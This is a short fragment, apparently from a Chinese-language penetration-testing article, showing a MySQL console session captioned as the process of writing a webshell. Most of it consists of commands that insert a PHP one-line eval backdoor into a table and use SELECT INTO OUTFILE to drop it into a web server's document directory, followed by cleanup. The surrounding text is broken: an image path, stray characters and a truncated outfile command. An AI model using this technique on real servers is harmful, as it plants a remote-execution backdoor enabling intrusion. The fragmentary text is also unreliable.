 路
本。
mysql> use mysql
Database changed
mysql> create table osk(cmd TEXT);
Query OK, 0 rows affected (0.22 sec)
mysql> insert into osk values("<?php @eval($_POST[cmd])?>");
Query OK, 1 row affected (0.24 sec)
mysql> select * from osk into outfile "\/usr\/local\/www\/data\/cmd
Query OK, 1 row affected (0.24 sec)
mysql> drop table osk;
Query OK, 0 rows affected (0.27 sec)
图6 写入Webshell的过程